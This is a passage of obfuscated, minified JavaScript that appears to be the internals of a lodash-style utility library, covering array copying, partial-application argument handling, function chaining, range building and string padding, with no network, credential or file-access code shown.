_0x48657c(_0x4099e1,_0x55558b,_0x14bbf8,_0x4b584f){return _0x572439['mvCVU'](_0xcdd0c7,_0x4099e1,_0x55558b,_0x572439['csFSj'](_0x14bbf8,_0x336884(_0x4099e1,_0x55558b)),_0x4b584f);}function _0x2815b5(_0x245cc6,_0x1e1eac,_0x2c2247,_0x292c85){for(var _0x5465de=_0x245cc6['length'],_0xe9b690=_0x292c85?_0x5465de:-0x1;(_0x292c85?_0xe9b690--:++_0xe9b690<_0x5465de)&&_0x54abbc['GveWq'](_0x1e1eac,_0x245cc6[_0xe9b690],_0xe9b690,_0x245cc6););return _0x2c2247?_0x54abbc['KsPtg'](_0x2ac0ff,_0x245cc6,_0x292c85?0x0:_0xe9b690,_0x292c85?_0x54abbc['ZikhK'](_0xe9b690,0x1):_0x5465de):_0x2ac0ff(_0x245cc6,_0x292c85?_0xe9b690+0x1:0x0,_0x292c85?_0x5465de:_0xe9b690);}function _0x2f38dd(_0x3f17ab,_0x2a09b5){var _0x31e02f=_0x3f17ab;return _0x572439['raBRM'](_0x31e02f,_0x15a575)&&(_0x31e02f=_0x31e02f['value']()),_0x572439['HOtMS'](_0xeac9af,_0x2a09b5,function(_0x38e7a8,_0x56f144){return _0x56f144['func']['apply'](_0x56f144['thisArg'],_0x4a3002([_0x38e7a8],_0x56f144['args']));},_0x31e02f);}function _0xeffb86(_0x4833e4,_0x186f21,_0x315a6d){var _0x383972=_0x4833e4['length'];if(_0x383972<0x2)return _0x383972?_0x54abbc['WLJiU'](_0x2732a0,_0x4833e4[0x0]):[];for(var _0x365cea=-0x1,_0x5bcfcf=_0x54abbc['NLVYG'](_0x248bfd,_0x383972);_0x54abbc['cfIBu'](++_0x365cea,_0x383972);)for(var _0x11aa95=_0x4833e4[_0x365cea],_0x1916f9=-0x1;++_0x1916f9<_0x383972;)_0x54abbc['otsgE'](_0x1916f9,_0x365cea)&&(_0x5bcfcf[_0x365cea]=_0x54abbc['UZxgj'](_0x162e3d,_0x5bcfcf[_0x365cea]||_0x11aa95,_0x4833e4[_0x1916f9],_0x186f21,_0x315a6d));return _0x54abbc['ZxMdP'](_0x2732a0,_0x1aeaee(_0x5bcfcf,0x1),_0x186f21,_0x315a6d);}function _0x591556(_0x419879,_0x24f1cb,_0x10e209){for(var _0x5d9a1f=-0x1,_0x11db5c=_0x419879['length'],_0x19fb65=_0x24f1cb['length'],_0x9e4a17={};++_0x5d9a1f<_0x11db5c;){var _0x1d67a6=_0x54abbc['RJtVe'](_0x5d9a1f,_0x19fb65)?_0x24f1cb[_0x5d9a1f]:void 0x0;_0x54abbc['igEQu'](_0x10e209,_0x9e4a17,_0x419879[_0x5d9a1f],_0x1d67a6);}return _0x9e4a17;}function _0x4814a6(_0x3c7164){return _0x572439['FgETt'](_0x4a0c30,_0x3c7164)?_0x3c7164:[];}function _0x316521(_0x2b0f4b){return _0x572439['IgxXf'](_0x572439['poCYM'],typeof _0x2b0f4b)?_0x2b0f4b:_0x1202a1;}function _0x2d6b72(_0x374a90,_0x1f4f8b){return _0x54abbc['cMleW'](_0x238926,_0x374a90)?_0x374a90:_0x54abbc['DOGKh'](_0x579f85,_0x374a90,_0x1f4f8b)?[_0x374a90]:_0x4e18a1(_0x54abbc['FLLUc'](_0x18afab,_0x374a90));}var _0x381481=_0x3222d8;function _0x3405e6(_0x344cc3,_0x2fb4ec,_0x54a0f8){var _0x16767f=_0x344cc3['length'];return _0x54a0f8=_0x54abbc['BvrYR'](void 0x0,_0x54a0f8)?_0x16767f:_0x54a0f8,!_0x2fb4ec&&_0x54abbc['uNrGi'](_0x54a0f8,_0x16767f)?_0x344cc3:_0x54abbc['TIfvC'](_0x2ac0ff,_0x344cc3,_0x2fb4ec,_0x54a0f8);}var _0x12bb1a=_0x535930||function(_0x936f46){return _0x194a43['clearTimeout'](_0x936f46);};function _0x3da646(_0x25b8d8,_0xbd7646){if(_0xbd7646)return _0x25b8d8['slice']();var _0x357f00=_0x25b8d8['length'],_0x4b9e05=_0xbc4d59?_0x54abbc['JWmYD'](_0xbc4d59,_0x357f00):new _0x25b8d8['constructor'](_0x357f00);return _0x25b8d8['copy'](_0x4b9e05),_0x4b9e05;}function _0x4c178f(_0x487ae1){var _0x2e27ae=new _0x487ae1['constructor'](_0x487ae1['byteLength']);return new _0x4c555d(_0x2e27ae)['set'](new _0x4c555d(_0x487ae1)),_0x2e27ae;}function _0x50db23(_0x1215bc,_0x24e4b3){var _0x130429=_0x24e4b3?_0x54abbc['DHvJX'](_0x4c178f,_0x1215bc['buffer']):_0x1215bc['buffer'];return new _0x1215bc['constructor'](_0x130429,_0x1215bc['byteOffset'],_0x1215bc['length']);}function _0x1d311e(_0x33ee28,_0x472dca){if(_0x572439['HOwPT'](_0x33ee28,_0x472dca)){var _0x5b974e=_0x572439['exBII'](void 0x0,_0x33ee28),_0x35e2e3=_0x572439['cgDpZ'](null,_0x33ee28),_0x4ec100=_0x572439['PYQBb'](_0x33ee28,_0x33ee28),_0x1a944b=_0x572439['DjuJx'](_0x1f303a,_0x33ee28),_0x326f73=_0x572439['HrpKf'](void 0x0,_0x472dca),_0x340fb2=_0x572439['VinwC'](null,_0x472dca),_0x4d991c=_0x572439['hRXnG'](_0x472dca,_0x472dca),_0x21dcff=_0x572439['eCIOG'](_0x1f303a,_0x472dca);if(_0x572439['oUsOH'](!_0x340fb2,!_0x21dcff)&&!_0x1a944b&&_0x33ee28>_0x472dca||_0x572439['VpiSh'](_0x1a944b,_0x326f73)&&_0x4d991c&&!_0x340fb2&&!_0x21dcff||_0x572439['oUsOH'](_0x35e2e3,_0x326f73)&&_0x4d991c||!_0x5b974e&&_0x4d991c||!_0x4ec100)return 0x1;if(_0x572439['oUsOH'](!_0x35e2e3,!_0x1a944b)&&!_0x21dcff&&_0x572439['pFrSF'](_0x33ee28,_0x472dca)||_0x21dcff&&_0x5b974e&&_0x4ec100&&!_0x35e2e3&&!_0x1a944b||_0x340fb2&&_0x5b974e&&_0x4ec100||_0x572439['MBeNI'](!_0x326f73,_0x4ec100)||!_0x4d991c)return-0x1;}return 0x0;}function _0x53f566(_0x4f7abf,_0x381780,_0x1fb4ba,_0x30a7d0){for(var _0xf8ff6c=-0x1,_0xbe534e=_0x4f7abf['length'],_0x372ee2=_0x1fb4ba['length'],_0x516e4b=-0x1,_0x3eda2d=_0x381780['length'],_0x32dd0d=_0x298163(_0xbe534e-_0x372ee2,0x0),_0x3b6f2e=_0x572439['SwRIl'](_0x248bfd,_0x572439['ZkBxv'](_0x3eda2d,_0x32dd0d)),_0x525d8e=!_0x30a7d0;_0x572439['gBmac'](++_0x516e4b,_0x3eda2d);)_0x3b6f2e[_0x516e4b]=_0x381780[_0x516e4b];for(;++_0xf8ff6c<_0x372ee2;)(_0x525d8e||_0x572439['iBayS'](_0xf8ff6c,_0xbe534e))&&(_0x3b6f2e[_0x1fb4ba[_0xf8ff6c]]=_0x4f7abf[_0xf8ff6c]);for(;_0x32dd0d--;)_0x3b6f2e[_0x516e4b++]=_0x4f7abf[_0xf8ff6c++];return _0x3b6f2e;}function _0x4895fa(_0x894066,_0x131149,_0x4a425d,_0x9feefc){for(var _0x37d669=-0x1,_0xa9b08=_0x894066['length'],_0x9ba56d=-0x1,_0x5d3955=_0x4a425d['length'],_0x6931f=-0x1,_0x2d356d=_0x131149['length'],_0x155640=_0x54abbc['zeWfx'](_0x298163,_0x54abbc['Kclyt'](_0xa9b08,_0x5d3955),0x0),_0xc7368e=_0x54abbc['PCAtI'](_0x248bfd,_0x54abbc['yUKDj'](_0x155640,_0x2d356d)),_0x556c11=!_0x9feefc;_0x54abbc['DcTPe'](++_0x37d669,_0x155640);)_0xc7368e[_0x37d669]=_0x894066[_0x37d669];for(var _0x10fb34=_0x37d669;_0x54abbc['dcLCE'](++_0x6931f,_0x2d356d);)_0xc7368e[_0x54abbc['QrvVM'](_0x10fb34,_0x6931f)]=_0x131149[_0x6931f];for(;_0x54abbc['rzVFe'](++_0x9ba56d,_0x5d3955);)(_0x556c11||_0x37d669<_0xa9b08)&&(_0xc7368e[_0x54abbc['QrvVM'](_0x10fb34,_0x4a425d[_0x9ba56d])]=_0x894066[_0x37d669++]);return _0xc7368e;}function _0x5145bf(_0x16fe65,_0x49d4f6){var _0x4e346e=-0x1,_0x5d8cf6=_0x16fe65['length'];for(_0x49d4f6||(_0x49d4f6=_0x54abbc['UgVBn'](_0x248bfd,_0x5d8cf6));_0x54abbc['QoHEW'](++_0x4e346e,_0x5d8cf6);)_0x49d4f6[_0x4e346e]=_0x16fe65[_0x4e346e];return _0x49d4f6;}function _0xfae2c9(_0x190161,_0x2b124b,_0x438279,_0x29d7e9){var _0x925d82=!_0x438279;_0x438279||(_0x438279={});for(var _0x3fe1fb=-0x1,_0x5309c0=_0x2b124b['length'];++_0x3fe1fb<_0x5309c0;){var _0x1ea1af=_0x2b124b[_0x3fe1fb],_0x27e40e=_0x29d7e9?_0x572439['qYIfB'](_0x29d7e9,_0x438279[_0x1ea1af],_0x190161[_0x1ea1af],_0x1ea1af,_0x438279,_0x190161):void 0x0;_0x572439['ImQSS'](void 0x0,_0x27e40e)&&(_0x27e40e=_0x190161[_0x1ea1af]),_0x925d82?_0x572439['mjyGO'](_0x500a1c,_0x438279,_0x1ea1af,_0x27e40e):_0x2f9562(_0x438279,_0x1ea1af,_0x27e40e);}return _0x438279;}function _0x1a29cb(_0x2aff98,_0x55ffde){return function(_0x5a6629,_0x5a7e45){var _0x273b4b=_0x572439['hDkaB'](_0x238926,_0x5a6629)?_0x3e9f4e:_0x276653,_0x58a9e7=_0x55ffde?_0x55ffde():{};return _0x572439['VDdSZ'](_0x273b4b,_0x5a6629,_0x2aff98,_0x572439['xcKMW'](_0x407945,_0x5a7e45,0x2),_0x58a9e7);};}function _0x5eaaf9(_0x4a9e44){var _0x38f61b={'novtt':function(_0x160ff2,_0x4fc3c5){return _0x572439['nshtK'](_0x160ff2,_0x4fc3c5);},'ShqKO':function(_0x442f25,_0x2a6d55){return _0x572439['VhXhO'](_0x442f25,_0x2a6d55);},'nkTiI':_0x572439['poCYM'],'MDAiU':function(_0x4bdc61,_0x2b0ba8,_0x56a4b7,_0x2cad77){return _0x572439['mjyGO'](_0x4bdc61,_0x2b0ba8,_0x56a4b7,_0x2cad77);},'oenJt':function(_0x429391,_0x3ff292){return _0x572439['RlBuU'](_0x429391,_0x3ff292);},'aExNi':function(_0x122bce,_0x520915){return _0x572439['PsTkJ'](_0x122bce,_0x520915);},'EeEOL':function(_0x5a58f2,_0x298e8c){return _0x5a58f2<_0x298e8c;}};return _0x572439['HROeh'](_0x3222d8,function(_0x45c780,_0x5b7035){var _0x250663=-0x1,_0x4547d8=_0x5b7035['length'],_0x5307d4=_0x38f61b['novtt'](_0x4547d8,0x1)?_0x5b7035[_0x38f61b['ShqKO'](_0x4547d8,0x1)]:void 0x0,_0x4ec104=_0x38f61b['novtt'](_0x4547d8,0x2)?_0x5b7035[0x2]:void 0x0;for(_0x5307d4=_0x38f61b['novtt'](_0x4a9e44['length'],0x3)&&_0x38f61b['nkTiI']==typeof _0x5307d4?(_0x4547d8--,_0x5307d4):void 0x0,_0x4ec104&&_0x38f61b['MDAiU'](_0x4df607,_0x5b7035[0x0],_0x5b7035[0x1],_0x4ec104)&&(_0x5307d4=_0x38f61b['oenJt'](_0x4547d8,0x3)?void 0x0:_0x5307d4,_0x4547d8=0x1),_0x45c780=_0x38f61b['aExNi'](_0x124955,_0x45c780);_0x38f61b['EeEOL'](++_0x250663,_0x4547d8);){var _0x284eb9=_0x5b7035[_0x250663];_0x284eb9&&_0x4a9e44(_0x45c780,_0x284eb9,_0x250663,_0x5307d4);}return _0x45c780;});}function _0x52267a(_0x21e13a,_0x4f2c83){return function(_0x2b883f,_0x2bea6a){if(_0x572439['wFKML'](null,_0x2b883f))return _0x2b883f;if(!_0x572439['PsTkJ'](_0xf1ccf5,_0x2b883f))return _0x572439['PrMZq'](_0x21e13a,_0x2b883f,_0x2bea6a);for(var _0xc0c2a6=_0x2b883f['length'],_0x215a93=_0x4f2c83?_0xc0c2a6:-0x1,_0x36893c=_0x124955(_0x2b883f);(_0x4f2c83?_0x215a93--:_0x572439['gbgbe'](++_0x215a93,_0xc0c2a6))&&_0x572439['gQlUe'](!0x1,_0x572439['qoESM'](_0x2bea6a,_0x36893c[_0x215a93],_0x215a93,_0x36893c)););return _0x2b883f;};}function _0x1fdf98(_0x2a6c76){var _0x5b96a9={'aJBRV':function(_0x3dce15,_0x1fdb07){return _0x3dce15(_0x1fdb07);},'zFMjb':function(_0x4edeb4,_0x8b5371){return _0x54abbc['qPjGJ'](_0x4edeb4,_0x8b5371);},'JERZm':function(_0x317f13,_0x3e51e4){return _0x317f13===_0x3e51e4;}};return function(_0x2e9dc0,_0x248fc0,_0x3cb150){for(var _0x2527da=-0x1,_0x205c3f=_0x5b96a9['aJBRV'](_0x124955,_0x2e9dc0),_0x402af2=_0x5b96a9['zFMjb'](_0x3cb150,_0x2e9dc0),_0x10d9d6=_0x402af2['length'];_0x10d9d6--;){var _0x297d07=_0x402af2[_0x2a6c76?_0x10d9d6:++_0x2527da];if(_0x5b96a9['JERZm'](!0x1,_0x248fc0(_0x205c3f[_0x297d07],_0x297d07,_0x205c3f)))break;}return _0x2e9dc0;};}function _0x43326a(_0x5c3626){return function(_0x1c99f7){var _0x4db8e1=_0x194645(_0x1c99f7=_0x572439['smbgp'](_0x18afab,_0x1c99f7))?_0x572439['QHJBy'](_0xfaa0bd,_0x1c99f7):void 0x0,_0x8b6e51=_0x4db8e1?_0x4db8e1[0x0]:_0x1c99f7['charAt'](0x0),_0x4b2e6f=_0x4db8e1?_0x572439['CzGLH'](_0x3405e6,_0x4db8e1,0x1)['join'](''):_0x1c99f7['slice'](0x1);return _0x8b6e51[_0x5c3626]()+_0x4b2e6f;};}function _0x453be1(_0x5725f2){var _0x34f406={'SyouR':function(_0x59dcde,_0x2f4342){return _0x54abbc['nHBqr'](_0x59dcde,_0x2f4342);}};return function(_0x528c67){return _0xeac9af(_0x34f406['SyouR'](_0xd28816,_0x34f406['SyouR'](_0x593321,_0x528c67)['replace'](_0x35a9d2,'')),_0x5725f2,'');};}function _0x2486eb(_0x59d444){var _0x3dcae3={'uREVF':function(_0x118f41,_0x26f36c){return _0x118f41(_0x26f36c);}};return function(){var _0x2f3794=arguments;switch(_0x2f3794['length']){case 0x0:return new _0x59d444();case 0x1:return new _0x59d444(_0x2f3794[0x0]);case 0x2:return new _0x59d444(_0x2f3794[0x0],_0x2f3794[0x1]);case 0x3:return new _0x59d444(_0x2f3794[0x0],_0x2f3794[0x1],_0x2f3794[0x2]);case 0x4:return new _0x59d444(_0x2f3794[0x0],_0x2f3794[0x1],_0x2f3794[0x2],_0x2f3794[0x3]);case 0x5:return new _0x59d444(_0x2f3794[0x0],_0x2f3794[0x1],_0x2f3794[0x2],_0x2f3794[0x3],_0x2f3794[0x4]);case 0x6:return new _0x59d444(_0x2f3794[0x0],_0x2f3794[0x1],_0x2f3794[0x2],_0x2f3794[0x3],_0x2f3794[0x4],_0x2f3794[0x5]);case 0x7:return new _0x59d444(_0x2f3794[0x0],_0x2f3794[0x1],_0x2f3794[0x2],_0x2f3794[0x3],_0x2f3794[0x4],_0x2f3794[0x5],_0x2f3794[0x6]);}var _0x268071=_0x425767(_0x59d444['prototype']),_0x3723e6=_0x59d444['apply'](_0x268071,_0x2f3794);return _0x3dcae3['uREVF'](_0x30f177,_0x3723e6)?_0x3723e6:_0x268071;};}function _0x598682(_0x59ae2d){return function(_0x4f89b8,_0x3eb32a,_0xd5ba64){var _0x54657d=_0x124955(_0x4f89b8);if(!_0x572439['gUMNA'](_0xf1ccf5,_0x4f89b8)){var _0x3e46b0=_0x407945(_0x3eb32a,0x3);_0x4f89b8=_0x572439['lyHkr'](_0x3ea693,_0x4f89b8),_0x3eb32a=function(_0x3ac221){return _0x3e46b0(_0x54657d[_0x3ac221],_0x3ac221,_0x54657d);};}var _0x346573=_0x572439['qoESM'](_0x59ae2d,_0x4f89b8,_0x3eb32a,_0xd5ba64);return _0x572439['nRJEq'](_0x346573,-0x1)?_0x54657d[_0x3e46b0?_0x4f89b8[_0x346573]:_0x346573]:void 0x0;};}function _0x4865be(_0x4c599b){return _0x572439['UhbOu'](_0x37914f,function(_0x509829){var _0x392263='4|3|2|1|0'['split']('|'),_0x53acef=0x0;while(!![]){switch(_0x392263[_0x53acef++]){case'0':return function(){var _0x29b038=arguments,_0xb274f0=_0x29b038[0x0];if(_0x35ff09&&_0x4aad16['NuFNE'](0x1,_0x29b038['length'])&&_0x238926(_0xb274f0))return _0x35ff09['plant'](_0xb274f0)['value']();for(var _0x535065=0x0,_0x1fc1e7=_0x968788?_0x509829[_0x535065]['apply'](this,_0x29b038):_0xb274f0;_0x4aad16['xcIxd'](++_0x535065,_0x968788);)_0x1fc1e7=_0x509829[_0x535065]['call'](this,_0x1fc1e7);return _0x1fc1e7;};case'1':for(_0x54bc92=_0x35ff09?_0x54bc92:_0x968788;_0x572439['iBayS'](++_0x54bc92,_0x968788);){var _0x3e205a=_0x572439['ATidB'](_0x22f4e4,_0x4e0e8c=_0x509829[_0x54bc92]),_0x5283f9=_0x572439['mfcmj'](_0x572439['yusaP'],_0x3e205a)?_0x572439['PsTkJ'](_0x14d77f,_0x4e0e8c):void 0x0;_0x35ff09=_0x5283f9&&_0x572439['MupvC'](_0x34490a,_0x5283f9[0x0])&&_0x572439['tbhMH'](0x1a8,_0x5283f9[0x1])&&!_0x5283f9[0x4]['length']&&_0x572439['katPB'](0x1,_0x5283f9[0x9])?_0x35ff09[_0x572439['SwRIl'](_0x22f4e4,_0x5283f9[0x0])]['apply'](_0x35ff09,_0x5283f9[0x3]):_0x572439['bCRGC'](0x1,_0x4e0e8c['length'])&&_0x572439['UdXwO'](_0x34490a,_0x4e0e8c)?_0x35ff09[_0x3e205a]():_0x35ff09['thru'](_0x4e0e8c);}continue;case'2':for(_0x4c599b&&_0x509829['reverse']();_0x54bc92--;){var _0x4e0e8c=_0x509829[_0x54bc92];if('function'!=typeof _0x4e0e8c)throw new _0x2bcc36(_0x5a82d7);if(_0x572439['iVntl'](_0x57a324,!_0x35ff09)&&_0x572439['mfcmj'](_0x572439['yusaP'],_0x572439['vqANT'](_0x22f4e4,_0x4e0e8c)))var _0x35ff09=new _0x3e5e9e([],!0x0);}continue;case'3':var _0x968788=_0x509829['length'],_0x54bc92=_0x968788,_0x57a324=_0x3e5e9e['prototype']['thru'];continue;case'4':var _0x4aad16={'NuFNE':function(_0x1d9e04,_0x489a5d){return _0x572439['vpSED'](_0x1d9e04,_0x489a5d);},'xcIxd':function(_0x338af9,_0xeac3ab){return _0x572439['RGZXI'](_0x338af9,_0xeac3ab);}};continue;}break;}});}function _0x582d36(_0x50f2b1,_0x1aaab7,_0x3153cb,_0x4f88b0,_0x43e329,_0x581d5a,_0x38d840,_0x4b6327,_0x1e75b2,_0x22c4d8){var _0x12fb9a={'ChBJt':_0x54abbc['tcGuA'],'CZRhI':function(_0x56b6a2,_0x2daeff,_0x1fe10c,_0x39b8ea,_0x38b605){return _0x56b6a2(_0x2daeff,_0x1fe10c,_0x39b8ea,_0x38b605);},'syRmU':function(_0x21af6c,_0x3c446b,_0xae3009,_0x37d245,_0x33e397){return _0x54abbc['CCsuu'](_0x21af6c,_0x3c446b,_0xae3009,_0x37d245,_0x33e397);},'mkBgx':function(_0x44d364,_0x20c2f9){return _0x54abbc['ZkzXc'](_0x44d364,_0x20c2f9);},'iTZdN':function(_0xb0cdaa,_0x20977b,_0x192428,_0x5c4ed1,_0x438a42,_0x120d59,_0x1b237f,_0x10ca7d,_0x441979,_0x35b11a,_0x169ccf){return _0x54abbc['Nokec'](_0xb0cdaa,_0x20977b,_0x192428,_0x5c4ed1,_0x438a42,_0x120d59,_0x1b237f,_0x10ca7d,_0x441979,_0x35b11a,_0x169ccf);},'ovoRh':function(_0x5d0d08,_0x44203e){return _0x5d0d08(_0x44203e);},'RaxDC':function(_0x138737,_0x4dc93b,_0x439549){return _0x54abbc['oEhmS'](_0x138737,_0x4dc93b,_0x439549);},'aSsdR':function(_0x47013b,_0x50fc53,_0x16caa5){return _0x54abbc['ratEG'](_0x47013b,_0x50fc53,_0x16caa5);},'bomLX':function(_0x4c2509,_0x49c76a){return _0x54abbc['xsOhz'](_0x4c2509,_0x49c76a);},'jYsFX':function(_0x788518,_0x13a4fe){return _0x54abbc['GJlbC'](_0x788518,_0x13a4fe);}},_0x16f713=_0x54abbc['bgFLb'](0x80,_0x1aaab7),_0x1645bf=_0x54abbc['bgFLb'](0x1,_0x1aaab7),_0x74f7fe=_0x54abbc['AmUdQ'](0x2,_0x1aaab7),_0xba0654=_0x54abbc['AmUdQ'](0x18,_0x1aaab7),_0x2aaf6a=_0x54abbc['NHPqj'](0x200,_0x1aaab7),_0x3ed355=_0x74f7fe?void 0x0:_0x54abbc['xyxWd'](_0x2486eb,_0x50f2b1);return function _0x3446a7(){var _0xd6fb50=_0x12fb9a['ChBJt']['split']('|'),_0x253125=0x0;while(!![]){switch(_0xd6fb50[_0x253125++]){case'0':for(var _0x3b710f=arguments['length'],_0x348e93=_0x248bfd(_0x3b710f),_0x32e487=_0x3b710f;_0x32e487--;)_0x348e93[_0x32e487]=arguments[_0x32e487];continue;case'1':var _0x38a5d9=_0x1645bf?_0x3153cb:this,_0x27222e=_0x74f7fe?_0x38a5d9[_0x50f2b1]:_0x50f2b1;continue;case'2':if(_0x4f88b0&&(_0x348e93=_0x12fb9a['CZRhI'](_0x53f566,_0x348e93,_0x4f88b0,_0x43e329,_0xba0654)),_0x581d5a&&(_0x348e93=_0x12fb9a['syRmU'](_0x4895fa,_0x348e93,_0x581d5a,_0x38d840,_0xba0654)),_0x3b710f-=_0x4063c9,_0xba0654&&_0x12fb9a['mkBgx'](_0x3b710f,_0x22c4d8)){var _0x5c38a5=_0x5483cb(_0x348e93,_0x433ef0);return _0x12fb9a['iTZdN'](_0x11f696,_0x50f2b1,_0x1aaab7,_0x582d36,_0x3446a7['placeholder'],_0x3153cb,_0x348e93,_0x5c38a5,_0x4b6327,_0x1e75b2,_0x22c4d8-_0x3b710f);}continue;case'3':if(_0xba0654)var _0x433ef0=_0x12fb9a['ovoRh'](_0x388001,_0x3446a7),_0x4063c9=_0x12fb9a['RaxDC'](_0x27545f,_0x348e93,_0x433ef0);continue;case'4':return _0x3b710f=_0x348e93['length'],_0x4b6327?_0x348e93=_0x12fb9a['aSsdR'](_0x287980,_0x348e93,_0x4b6327):_0x2aaf6a&&_0x12fb9a['bomLX'](_0x3b710f,0x1)&&_0x348e93['reverse'](),_0x16f713&&_0x12fb9a['mkBgx'](_0x1e75b2,_0x3b710f)&&(_0x348e93['length']=_0x1e75b2),this&&this!==_0x194a43&&this instanceof _0x3446a7&&(_0x27222e=_0x3ed355||_0x12fb9a['jYsFX'](_0x2486eb,_0x27222e)),_0x27222e['apply'](_0x38a5d9,_0x348e93);}break;}};}function _0x1f41ee(_0x48733f,_0x3fdb05){var _0x18089e={'mgrmb':function(_0x21870a,_0xf5d870,_0x5962e1,_0x53a90d,_0x3abc48){return _0x21870a(_0xf5d870,_0x5962e1,_0x53a90d,_0x3abc48);},'HdQQP':function(_0x2828a9,_0x537262){return _0x572439['NcLYC'](_0x2828a9,_0x537262);},'IMneU':function(_0x29005b,_0x5185ed,_0x254c0a){return _0x572439['eXGKn'](_0x29005b,_0x5185ed,_0x254c0a);}};return function(_0x124e77,_0x3773ce){return function(_0x41bd2a,_0xb9d2fc,_0x50631d,_0x361aa5){var _0x4e239d={'BCCmX':function(_0x2d8fbc,_0x571715,_0x555e9e,_0x5c0829,_0x571a36){return _0x18089e['mgrmb'](_0x2d8fbc,_0x571715,_0x555e9e,_0x5c0829,_0x571a36);},'KNoHV':function(_0x1186b3,_0x4059fd){return _0x18089e['HdQQP'](_0x1186b3,_0x4059fd);}};return _0x18089e['IMneU'](_0x1f0fa5,_0x41bd2a,function(_0x106674,_0x11f37f,_0x322ff3){_0x4e239d['BCCmX'](_0xb9d2fc,_0x361aa5,_0x4e239d['KNoHV'](_0x50631d,_0x106674),_0x11f37f,_0x322ff3);}),_0x361aa5;}(_0x124e77,_0x48733f,_0x572439['rfDTz'](_0x3fdb05,_0x3773ce),{});};}function _0x1b861c(_0x2c9b48,_0x51481c){var _0x14572a={'PkWzx':function(_0x5b9526,_0x308399){return _0x572439['HrpKf'](_0x5b9526,_0x308399);},'szqUz':function(_0x2921b3,_0x40ef91){return _0x572439['EAZcq'](_0x2921b3,_0x40ef91);},'QquuF':_0x572439['UuCLa'],'pieek':function(_0x292154,_0x18ae3e){return _0x572439['rspow'](_0x292154,_0x18ae3e);},'uERPg':function(_0x23908a,_0x2b37f0){return _0x572439['BUHRS'](_0x23908a,_0x2b37f0);},'hbuDZ':function(_0x3171fa,_0x291728,_0x490cbc){return _0x572439['odXMB'](_0x3171fa,_0x291728,_0x490cbc);}};return function(_0xcc0505,_0x40788f){var _0x5b2934;if(void 0x0===_0xcc0505&&void 0x0===_0x40788f)return _0x51481c;if(_0x14572a['PkWzx'](void 0x0,_0xcc0505)&&(_0x5b2934=_0xcc0505),_0x14572a['PkWzx'](void 0x0,_0x40788f)){if(void 0x0===_0x5b2934)return _0x40788f;_0x14572a['szqUz'](_0x14572a['QquuF'],typeof _0xcc0505)||_0x14572a['pieek'](_0x14572a['QquuF'],typeof _0x40788f)?(_0xcc0505=_0x14572a['uERPg'](_0x28a987,_0xcc0505),_0x40788f=_0x14572a['uERPg'](_0x28a987,_0x40788f)):(_0xcc0505=_0x91fd29(_0xcc0505),_0x40788f=_0x91fd29(_0x40788f)),_0x5b2934=_0x14572a['hbuDZ'](_0x2c9b48,_0xcc0505,_0x40788f);}return _0x5b2934;};}function _0x4eae9e(_0x2729c8){var _0x441072={'InQMs':function(_0x1cf499,_0x298e02,_0x1067b2){return _0x572439['tijeN'](_0x1cf499,_0x298e02,_0x1067b2);}};return _0x572439['cVhzD'](_0x37914f,function(_0x43f214){var _0x2326a7={'dAVnm':function(_0x33a6be,_0x50d9a5,_0x19f815,_0x22ded1){return _0x572439['mjyGO'](_0x33a6be,_0x50d9a5,_0x19f815,_0x22ded1);}};return _0x43f214=_0x58fbce(_0x43f214,_0x4aa165(_0x572439['CsQop'](_0x407945))),_0x572439['JacED'](_0x3222d8,function(_0x517e73){var _0x7295ee=this;return _0x441072['InQMs'](_0x2729c8,_0x43f214,function(_0x10c688){return _0x2326a7['dAVnm'](_0x2afba3,_0x10c688,_0x7295ee,_0x517e73);});});});}function _0x28052b(_0x59ca8c,_0x3add7a){var _0x587030=(_0x3add7a=_0x572439['ImQSS'](void 0x0,_0x3add7a)?'\x20':_0x28a987(_0x3add7a))['length'];if(_0x572439['pFrSF'](_0x587030,0x2))return _0x587030?_0x572439['AyJpB'](_0x26e4d1,_0x3add7a,_0x59ca8c):_0x3add7a;var _0x36dfad=_0x572439['gOFkL'](_0x26e4d1,_0x3add7a,_0x5e2b5d(_0x572439['cbTAc'](_0x59ca8c,_0x572439['UhbOu'](_0x2c2344,_0x3add7a))));return _0x572439['smbgp'](_0x194645,_0x3add7a)?_0x572439['HwDda'](_0x3405e6,_0x572439['UhbOu'](_0xfaa0bd,_0x36dfad),0x0,_0x59ca8c)['join'](''):_0x36dfad['slice'](0x0,_0x59ca8c);}function _0x2f12a0(_0x2b4a54){return function(_0x85d982,_0x5844fc,_0x147cbd){var _0x5de17b={'PSeFL':function(_0x7cf693,_0x25e72a,_0x5c42fb){return _0x572439['xjclB'](_0x7cf693,_0x25e72a,_0x5c42fb);},'vrQFr':function(_0x574fa4,_0x39271b){return _0x572439['rJcCV'](_0x574fa4,_0x39271b);},'NahYL':function(_0x1267eb,_0x1f98bb){return _0x572439['CLZLG'](_0x1267eb,_0x1f98bb);},'FpsSo':function(_0x4b648d,_0x4382f3){return _0x572439['ysChL'](_0x4b648d,_0x4382f3);}};return _0x147cbd&&_0x572439['nXHCp']!=typeof _0x147cbd&&_0x572439['mjyGO'](_0x4df607,_0x85d982,_0x5844fc,_0x147cbd)&&(_0x5844fc=_0x147cbd=void 0x0),_0x85d982=_0x572439['vqANT'](_0x52346a,_0x85d982),_0x572439['XLSBT'](void 0x0,_0x5844fc)?(_0x5844fc=_0x85d982,_0x85d982=0x0):_0x5844fc=_0x572439['crbKI'](_0x52346a,_0x5844fc),function(_0x247943,_0x2219d6,_0x59deb1,_0x39291f){for(var _0x451d40=-0x1,_0x2b361e=_0x5de17b['PSeFL'](_0x298163,_0x5de17b['vrQFr'](_0x5e2b5d,_0x5de17b['NahYL'](_0x2219d6-_0x247943,_0x5de17b['FpsSo'](_0x59deb1,0x1))),0x0),_0x592fbf=_0x5de17b['vrQFr'](_0x248bfd,_0x2b361e);_0x2b361e--;)_0x592fbf[_0x39291f?_0x2b361e:++_0x451d40]=_0x247943,_0x247943+=_0x59deb1;return _0x592fbf;}(_0x85d982,_0x5844fc,_0x147cbd=_0x572439['JHYPr'](void 0x0,_0x147cbd)?_0x572439['yjyrJ'](_0x85d982,_0x5844fc)?0x1:-0x1:_0x572439['XTgll'](_0x52346a,_0x147cbd),_0x2b4a54);};}function _0x30639d(_0x13e0e2){return function(_0x38240a,_0x4ea9ac){return _0x572439['DnBgX'](_0x572439['UuCLa'],typeof _0x38240a)&&_0x572439['ouGWZ'](_0x572439['UuCLa'],typeof _0x4ea9ac)||(_0x38240a=_0x3b25ec(_0x38240a),_0x4ea9ac=_0x572439['swIKk'](_0x3b25ec,_0x4ea9ac)),_0x572439['IQWBX'](_0x13e0e2,_0x38240a,_0x4ea9ac);};}function 